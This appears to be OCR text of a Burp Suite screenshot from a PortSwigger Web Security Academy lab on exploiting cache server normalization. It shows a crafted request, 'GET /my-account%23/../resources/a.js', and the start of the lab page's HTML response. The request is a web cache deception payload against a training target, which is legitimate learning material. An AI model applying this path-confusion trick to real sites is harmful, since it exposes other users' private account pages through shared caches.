 请求
美化 Raw Hex Chinese
\n
1 GET /my-account%23/../resources/a.js HTTP/2
2 Host: 0aef00e804df3cb885594e3a00fc00c2.web-security-academy.net
3 Cookie: session=
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Microsoft Edge";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36 Edg/140.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0aef00e804df3cb885594e3a00fc00c2.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
19 Priority: u=0, i
20
21
响应
美化 Raw Hex 页面渲染 MarkInfo Chinese
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3866
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting cache server normalization for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Exploiting cache server normalization for web cache deception
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a5d00e004bc3c5285864d85013c0074.exploit-server.net'>
Go to exploit server
</a>
26 <button id='submitSolution' class='button' method='POST' path='
/submitSolution' parameter='answer' >
Submit solution
</button>
27 <script src='/resources/labheader/js/submitSolution.js'>
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头